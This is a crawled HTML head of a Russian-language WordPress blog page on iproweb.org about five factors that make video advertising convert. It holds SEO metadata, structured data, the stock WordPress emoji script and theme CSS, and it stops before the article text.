

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/
body_size: 47077
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии | iProWeb</title>
<meta name="description" content="Мы в Multiways создаем видео- и анимационные ролики трех типов: конверсионные, имиджевые и обучающие. Такое разделение в некоторых случаях условно:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии | iProWeb" />
<meta property="og:description" content="Мы в Multiways создаем видео- и анимационные ролики трех типов: конверсионные, имиджевые и обучающие. Такое разделение в некоторых случаях условно:" />
<meta property="og:url" content="https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="article:section" content="Блог" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif" />
<meta property="og:image:alt" content="5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии" />
<meta property="og:video" content="https://www.youtube.com/embed/yhmzl1fMVnI?rel=0" />
<meta property="ya:ovs:upload_date" content="2021-09-17GMT+020000:00:00+02:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии | iProWeb" />
<meta name="twitter:description" content="Мы в Multiways создаем видео- и анимационные ролики трех типов: конверсионные, имиджевые и обучающие. Такое разделение в некоторых случаях условно:" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:creator" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="ipro" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="6 минут" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif","url":"https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif","width":"1","height":"1","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/","name":"5 \u0432\u0435\u0449\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u043e\u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u043b\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"}}]},{"@type":"WebPage","@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#webpage","url":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/","name":"5 \u0432\u0435\u0449\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u043e\u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u043b\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438 | iProWeb","datePublished":"2021-09-17T00:00:00+02:00","dateModified":"2021-09-17T00:00:00+02:00","isPartOf":{"@id":"https://iproweb.org/#website"},"primaryImageOfPage":{"@id":"https://iproweb.org/wp-content/uploads/2021/09/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii-9fc9482.gif"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#breadcrumb"}},{"@type":"VideoObject","name":"5 \u0432\u0435\u0449\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0435\u0441\u0442\u044c, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u043e\u0440\u0435\u043a\u043b\u0430\u043c\u0430 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u043b\u0430 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438 | iProWeb","description":"\u041c\u044b\u00a0\u0432\u00a0Multiways \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0432\u0438\u0434\u0435\u043e- \u0438\u00a0\u0430\u043d\u0438\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0440\u043e\u043b\u0438\u043a\u0438 \u0442\u0440\u0435\u0445 \u0442\u0438\u043f\u043e\u0432: \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u043e\u043d\u043d\u044b\u0435, \u0438\u043c\u0438\u0434\u0436\u0435\u0432\u044b\u0435 \u0438\u00a0\u043e\u0431\u0443\u0447\u0430\u044e\u0449\u0438\u0435. \u0422\u0430\u043a\u043e\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0432\u00a0\u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043b\u0443\u0447\u0430\u044f\u0445 \u0443\u0441\u043b\u043e\u0432\u043d\u043e:","uploadDate":"2021-09-17T00:00:00+02:00","thumbnailUrl":"https://iproweb.org/wp-content/uploads/2021/09/hqdefault-1.jpg","embedUrl":"https://www.youtube.com/embed/yhmzl1fMVnI?rel=0","width":"200","height":"113","isFamilyFriendly":"True","@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#schema-375969","isPartOf":{"@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#webpage"},"publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев к &laquo;5 вещей, которые нужно учесть, чтобы видеореклама приносила конверсии&raquo;" href="https://iproweb.org/5-veshhej-kotorye-nuzhno-uchest-chtoby-videoreklama-prinosila-konversii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
